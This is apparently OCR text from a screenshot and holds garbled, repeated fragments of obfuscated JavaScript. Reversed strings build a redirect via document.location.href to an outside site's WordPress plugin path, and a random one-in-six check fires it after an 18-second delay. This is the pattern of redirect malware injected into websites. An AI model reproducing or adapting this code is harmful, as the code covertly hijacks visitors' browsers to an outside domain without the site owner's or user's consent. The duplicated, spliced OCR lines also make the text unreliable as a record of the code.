
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =